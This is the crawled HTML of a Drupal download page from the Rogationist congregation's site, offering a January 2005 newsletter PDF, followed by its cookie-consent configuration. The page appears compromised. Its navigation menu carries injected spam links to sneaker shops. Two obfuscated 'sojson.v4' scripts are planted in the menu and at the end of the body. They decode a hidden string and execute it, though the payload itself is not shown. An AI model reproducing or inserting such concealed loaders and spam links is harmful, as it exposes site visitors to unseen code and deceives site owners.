

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rcj.org/fr/content/gennaio-2005
body_size: 6269
content:
<!DOCTYPE html>
<html
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://rcj.org/sites/default/files/fav.png" type="image/png" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://rcj.org/fr/content/gennaio-2005" />
<link rel="shortlink" href="https://rcj.org/fr/node/16948" />
<meta property="og:site_name" content="Congregazione Rogazionista" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://rcj.org/fr/content/gennaio-2005" />
<meta property="og:title" content="Gennaio 2005" />
  <title>Gennaio 2005 | Congregazione Rogazionista</title>
  <style type="text/css" media="all">
@import url("https://rcj.org/modules/system/system.base.css?t8ga33");
@import url("https://rcj.org/modules/system/system.menus.css?t8ga33");
@import url("https://rcj.org/modules/system/system.messages.css?t8ga33");
@import url("https://rcj.org/modules/system/system.theme.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/modules/aggregator/aggregator.css?t8ga33");
@import url("https://rcj.org/modules/comment/comment.css?t8ga33");
@import url("https://rcj.org/modules/field/theme/field.css?t8ga33");
@import url("https://rcj.org/modules/node/node.css?t8ga33");
@import url("https://rcj.org/modules/search/search.css?t8ga33");
@import url("https://rcj.org/modules/user/user.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/youtube/css/youtube.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/views/css/views.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/ckeditor/css/ckeditor.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/modules/ctools/css/ctools.css?t8ga33");
@import url("https://rcj.org/sites/all/modules/panels/css/panels.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish.css?t8ga33");
@import url("https://rcj.org/sites/all/libraries/superfish/css/superfish-smallscreen.css?t8ga33");
</style>
<style type="text/css" media="all">
@import url("https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.css?t8ga33");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/replace/jquery/2.2/jquery.min.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-extend-3.4.0.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery-html-prefilter-3.5.0-backport.js?v=2.2.4"></script>
<script type="text/javascript" src="https://rcj.org/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="https://rcj.org/misc/drupal.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/entityreference/js/entityreference.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/default/files/languages/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/misc/tableheader.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supposition.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/sfsmallscreen.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/jquery.hoverIntent.minified.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/libraries/superfish/supersubs.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/modules/superfish/superfish.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.min.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/vendor/jquery.cycle2.tile.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/fancybox/jquery.fancybox.pack.js?t8ga33"></script>
<script type="text/javascript" src="https://rcj.org/sites/all/themes/rcj2023/js/scripts.js?t8ga33"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"fr\/","setHasJsCookie":0,"ajaxPageState":{"theme":"rcj2003","theme_token":"CF0BCuLri5nLmzqzmwyaISHk7d599h7p5hNkiSFMNNI","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"public:\/\/languages\/fr_C91Ktc6anzyT-Y9BDN1aDNer610OhG_SypBgC2no5-k.js":1,"misc\/tableheader.js":1,"sites\/all\/libraries\/superfish\/superfish.js":1,"sites\/all\/libraries\/superfish\/supposition.js":1,"sites\/all\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/all\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/all\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.min.js":1,"sites\/all\/themes\/rcj2023\/js\/vendor\/jquery.cycle2.tile.js":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.pack.js":1,"sites\/all\/themes\/rcj2023\/js\/scripts.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/aggregator\/aggregator.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/youtube\/css\/youtube.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/libraries\/superfish\/css\/superfish.css":1,"sites\/all\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/all\/themes\/rcj2023\/js\/fancybox\/jquery.fancybox.css":1}},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 left"},"supposition":true,"supersubs":true}},{"id":"2","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","expandText":"D\u00e9plier","collapseText":"Replier","title":"Menu 2023 right"},"supposition":true,"supersubs":true}}]});
//--><!]]>
</script>
  <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/css/bootstrap.min.css" rel="stylesheet"
        integrity="sha384-GLhlTQ8iRABdZLl6O3oVMWSktQOp6b7In1Zl3/Jr59b6EGGoI1aFkw7cmDA6j6gD" crossorigin="anonymous">
    <link rel="stylesheet" href="/sites/all/themes/rcj2023/css/styles.css?v=1768945932">
    <link rel="stylesheet" href="https://cdn.datatables.net/1.13.4/css/jquery.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.datatables.net/responsive/2.4.1/css/responsive.dataTables.min.css">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.css">
</head>


<body>

  

    <div class="container-fluid">
        <img class="img-fluid"
            src="/sites/all/themes/rcj2023/images/header_inner.jpg">
    </div>

    <div class="container-fluid bg-white sticky-top shadow-lg">

        <div class="container">
            <div class="mw-100 d-none d-lg-flex">
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-left">
    <div id="block-superfish-1" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-1" class="menu sf-menu sf-menu-menu-2023-left sf-horizontal sf-style-none sf-total-items-5 sf-parent-items-0 sf-single-items-5"><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.jmksport.com/adahavshop/" title="" class="sf-depth-1">nike air force 1 uv color change da8301 100 101 release date</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://www.fenua-environnement.com/facbbfyshop/product/union-x-bbs-x-air-jordan-1-elevate-high-wmns-0" title="" class="sf-depth-1">Jordan Brand had the tough task of following up the widely successful , Air Jordan 1 Retro Low OG Black Dark Powder Blue UK 11 , Fenua-environnementShops Marketplace</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="https://ida-step.net/ffehgishop/en-au/adidas-jacket-hy7242" title="" class="sf-depth-1">Adidas Adilette Bonega W , adidas Jacket - HY7242 , Ida-stepShops</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhegshop" title="" class="sf-depth-1">Yeezy 700 v3 Azael 1</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebfbushop" title="" class="sf-depth-1">Air Jordan 1 KO Chicago DA9089 100 2021 Release Date Price 4</a></li><li id="menu-2692-1" class="keys_words middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/en/bebhcishop" title="" class="sf-depth-1">nike air max excee cork white dj1975 100</a></li><li id="menu-2690-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr" title="" class="sf-depth-1">Home</a></li><li id="menu-2691-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/node/17872" title="" class="sf-depth-1">Chi Siamo</a></li><li id="menu-2692-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a rel="nofollow" href="http://www.causesanti.va/it/santi-e-beati/annibale-maria-di-francia.html" title="" class="sf-depth-1">Fondatore</a></li><li id="menu-2693-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/governorcj" title="" class="sf-depth-1">Governo</a></li><li id="menu-2694-1" class="last odd sf-item-5 sf-depth-1 sf-no-children"><a href="/fr/node/21639" title="" class="sf-depth-1">Vocazionale</a></li><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
                <div class="p-2 text-center" id="logomask">
                    <img src="/sites/all/themes/rcj2023/images/logo.jpg"
                        class="img-fuild rounded rounded-circle" style="max-height: 50px">
                </div>
                <div class="p-2 flex-fill d-flex justify-content-between">
                    <nav class="shift sticky-top">
                          <div class="region region-menu-right">
    <div id="block-superfish-2" class="block block-superfish">

    
  <div class="content">
    <ul  id="superfish-2" class="menu sf-menu sf-menu-menu-2023-right sf-horizontal sf-style-none sf-total-items-4 sf-parent-items-1 sf-single-items-3"><li id="menu-2696-2" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/fr/downloads" title="" class="sf-depth-1">Multimedia</a></li><li id="menu-2697-2" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/fr/archive" title="" class="sf-depth-1">Biblioteca</a></li><li id="menu-2699-2" class="middle odd sf-item-3 sf-depth-1 sf-total-children-1 sf-parent-children-0 sf-single-children-1 menuparent"><a href="https://mail.google.com/a/rcj.org" title="" class="sf-depth-1 menuparent">Email</a><ul><li id="menu-2818-2" class="firstandlast odd sf-item-1 sf-depth-2 sf-no-children"><a href="/fr/user" title="" class="sf-depth-2">Profilo</a></li></ul></li><li id="menu-2700-2" class="last even sf-item-4 sf-depth-1 sf-no-children"><a href="/fr/user/login" title="" class="sf-depth-1">Entrare</a></li></ul>  </div>
</div>
  </div>
                    </nav>
                </div>
            </div>
        </div>
    </div>


    <div class="bg-white py-4">
        <div class="container">
            <a id="main-content"></a>

                                        <h1 class="page-header">
                    Gennaio 2005                </h1>
                                                                                                                <div id="node-16948" class="node node-documenti clearfix" about="/fr/content/gennaio-2005" typeof="sioc:Item foaf:Document">

  
      <span property="dc:title" content="Gennaio 2005" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
      <div class="submitted">
      <span property="dc:date dc:created" content="2005-03-24T17:14:12+01:00" datatype="xsd:dateTime" rel="sioc:has_creator">Soumis par <span class="username" xml:lang="" about="/fr/users/webteam" typeof="sioc:UserAccount" property="foaf:name" datatype="">webteam</span> le jeu, 03/24/2005 - 17:14</span>    </div>
  
  <div class="content">
    <div class="field field-name-field-download-file field-type-file field-label-above"><div class="field-label">File:&nbsp;</div><div class="field-items"><div class="field-item even"><table class="sticky-enabled">
 <thead><tr><th>Fichier attaché</th><th>Taille</th> </tr></thead>
<tbody>
 <tr class="odd"><td><span class="file"><img class="file-icon" alt="Icône PDF" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://rcj.org/sites/default/files/IR-01-2005.pdf" type="application/pdf; length=486185">IR-01-2005.pdf</a></span></td><td>474.79 Ko</td> </tr>
</tbody>
</table>
</div></div></div><div class="field field-name-field-download-category field-type-taxonomy-term-reference field-label-above"><div class="field-label">Categoria:&nbsp;</div><div class="field-items"><div class="field-item even"><a href="/fr/downloads/informazioni-rogazioniste" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">INFORMAZIONI ROGAZIONISTE</a></div></div></div>  </div>

  
  
</div>
        </div>
    </div>



    <div class="container-fluid"
        style="background: #a0a1a4;">
        <div class="row g-0">
            <div class="col-md-7">
              <div class="region region-bottom-left">
    <div id="block-views-footer-slides-block" class="block block-views">

    
  <div class="content">
    <div class="view view-footer-slides view-id-footer_slides view-display-id-block view-dom-id-0230dea5e056426cc63e8b639629f54d">
        
  
  
      <div class="view-content">
      
<div id="views-bootstrap-carousel-2" class="views-bootstrap-carousel-plugin-style carousel slide"  data-ride="carousel" data-interval="3000" data-pause="hover" data-wrap="true" data-bs-ride="carousel">
  
  <!-- Carousel items -->
  <div class="carousel-inner" role="listbox">
          <div class="carousel-item active">
        	<a href="https://rcj.org/pt/downloads/liturgia">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2025-03/banner_liturgia.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/logo-ufficiale-rcj">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-03/bannerLogo_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/famiglia-del-rogate-0">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-02/famigliaDelRogate_0.jpg" width="1333" height="400" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a rel="nofollow" href="https://www.missionirogonlus.org/site/?p=6680">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/banner2_missioniRogOnlus.jpg" width="1333" height="401" alt="" />
	</a>
      </div>
          <div class="carousel-item ">
        	<a href="https://rcj.org/it/content/risultati-del-concorso-per-linno-del-centenario">
		<img typeof="foaf:Image" src="https://rcj.org/sites/default/files/2024-05/_inno_vincetore_0.jpg" width="1336" height="403" alt="" />
	</a>
      </div>
      </div>

      <!-- Carousel navigation -->
    <button class="carousel-control-prev" type="button" data-bs-target="#views-bootstrap-carousel-2" data-bs-slide="prev">
      <span class="carousel-control-prev-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Previous</span>
    </button>
    <button class="carousel-control-next" data-bs-target="#views-bootstrap-carousel-2" type="button"  data-bs-slide="next">
      <span class="carousel-control-next-icon" aria-hidden="true"></span>
      <span class="visually-hidden">Next</span>
  </button>
  </div>    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
          

            </div>
            <div class="col-md-5 d-flex align-items-center justify-content-center">
                <div class="box-body">
                    <div class="text-center" style="color: #000000; background-color: #a0a1a4">
                        Indirizzo Contatto<br />
                        Congregazione dei Padri Rogazionisti del Cuore di Gesù<br />
                        Via Tuscolana 167, Roma 00182 - Italia<br />
                        Tel. 067020751<br />
                    </div>
                   
                        <div class="social d-flex g-2 justify-content-center mh-100 mx-auto">
                            <div><a rel="nofollow" href="http://facebook.com.br/rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/facebookbw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.instagram.com/rogazionistiufficiale/" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/instagrambw.png"></a></div>
                            <div><a rel="nofollow" href="https://www.youtube.com/@rogazionistiufficiale" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/youtubebw.png"></a></div>
                            <div><a href="#" target="_blank"><img class="img-fluid p-2 " style="width: 50px"
                                        src="/sites/all/themes/rcj2023/images/whatsappbw.png"></a></div>




                        </div>
                        <div class="text-center">
                               <a rel="nofollow" href="https://www.paypal.com/donate?token=jJtByy6IDNckdHzDVjZBvR_IoCQN_np4gNRaIIL3zLIBgFdbBbo8jSuzBpGtRBfL1Rjsffdf7pdqM8Sd">
                            <button class="custom-btn btn-12"><span>Click!</span><span>Dona ora</span></button>
                            </a>
                        </div>
                  

                </div>

            </div>

        </div>
    </div>
    <div class="container-fluid bg-black">
        <div class="row">
            <div class="col">
                <div class="text-end text-grey">&copy; 2023 xxxxx </div>
                            </div>
        </div>
    </div>


  


    <script
        src="https://code.jquery.com/jquery-3.6.3.min.js"
        integrity="sha256-pvPw+upLPUjgMXY0G+8O0xUf+/Im1MZjXxxgOcBQBXU="
        crossorigin="anonymous"></script>
    <script src="https://cdn.datatables.net/1.13.4/js/jquery.dataTables.min.js"></script>
    <script src="https://cdn.datatables.net/responsive/2.4.1/js/dataTables.responsive.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0-alpha1/dist/js/bootstrap.bundle.min.js"
        integrity="sha384-w76AqPfDkMBDXo30jS1Sgez6pr3x5MlQ1ZAGC+nuZB+EYdgRZgiwxhTBTkF7CXvN"
        crossorigin="anonymous"></script>
    <script src="https://unpkg.com/scrollreveal"></script>
    <script type="module" src="/sites/all/themes/rcj2023/js/cookieconsent-config.js"></script>
    <script src="/sites/all/themes/rcj2023/js/app.js?v=1768945932" async defer></script>

<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='25e7f'></span></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://rcj.org/sites/all/themes/rcj2023/js/cookieconsent-config.js
body_size: 944
content:
/**
 * All config. options available here:
 * https://cookieconsent.orestbida.com/reference/configuration-reference.html
 */
import 'https://cdn.jsdelivr.net/gh/orestbida/cookieconsent@v3.0.0/dist/cookieconsent.umd.js';


CookieConsent.run({

    categories: {
        necessary: {
            enabled: true,  // this category is enabled by default
            readOnly: true  // this category cannot be disabled
        },
        analytics: {}
    },

    language: {
        default: 'en',
        translations: {
            en: {
                consentModal: {
                    title: 'We use cookies',
                    description: 'We and selected third parties use cookies or similar technologies for technical purposes and, with your consent, for other purposes as specified in the cookie policy.<br/>Use the “Accept” button to consent. Use the “Reject” button or close this notice to continue without accepting.',
                    acceptAllBtn: 'Accept all',
                    acceptNecessaryBtn: 'Reject all',
                    showPreferencesBtn: 'Manage Individual preferences'
                },
                preferencesModal: {
                    title: 'Manage cookie preferences',
                    acceptAllBtn: 'Accept all',
                    acceptNecessaryBtn: 'Reject all',
                    savePreferencesBtn: 'Accept current selection',
                    closeIconLabel: 'Close modal',
                    sections: [
                        {
                            title: 'Somebody said ... cookies?',
                            description: 'I want one!'
                        },
                        {
                            title: 'Strictly Necessary cookies',
                            description: 'These cookies are essential for the proper functioning of the website and cannot be disabled.',

                            //this field will generate a toggle linked to the 'necessary' category
                            linkedCategory: 'necessary'
                        },
                        {
                            title: 'Performance and Analytics',
                            description: 'These cookies collect information about how you use our website. All of the data is anonymized and cannot be used to identify you.',
                            linkedCategory: 'analytics'
                        },
                        {
                            title: 'More information',
                            description: 'For any queries in relation to my policy on cookies and your choices, please <a href="#contact-page">contact us</a>'
                        }
                    ]
                }
            }
        }
    }
});